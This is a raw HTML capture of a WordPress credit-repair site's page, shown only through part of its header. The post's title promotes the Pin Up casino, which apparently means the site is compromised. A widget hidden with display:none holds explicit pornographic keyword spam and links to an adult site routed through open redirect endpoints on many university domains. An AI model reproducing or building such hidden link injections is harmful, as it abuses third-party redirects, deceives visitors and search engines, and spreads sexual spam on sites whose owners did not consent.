

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/oficialjnij-sajt-pin-ap-kazino-%F0%9F%A4%91-bonus-za-registraciyu-v-casino-pinup/
body_size: 23881
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Официальный сайт Пин Ап казино 🤑 Бонус за регистрацию в casino PinUp &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Официальный сайт Пин Ап казино 🤑 Бонус за регистрацию в casino PinUp Comments Feed" href="https://credit-resolutions.com/oficialjnij-sajt-pin-ap-kazino-%f0%9f%a4%91-bonus-za-registraciyu-v-casino-pinup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/1785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/oficialjnij-sajt-pin-ap-kazino-%f0%9f%a4%91-bonus-za-registraciyu-v-casino-pinup/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=1785' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Foficialjnij-sajt-pin-ap-kazino-%25f0%259f%25a4%2591-bonus-za-registraciyu-v-casino-pinup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Foficialjnij-sajt-pin-ap-kazino-%25f0%259f%25a4%2591-bonus-za-registraciyu-v-casino-pinup%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1785 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Monday, January 26, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
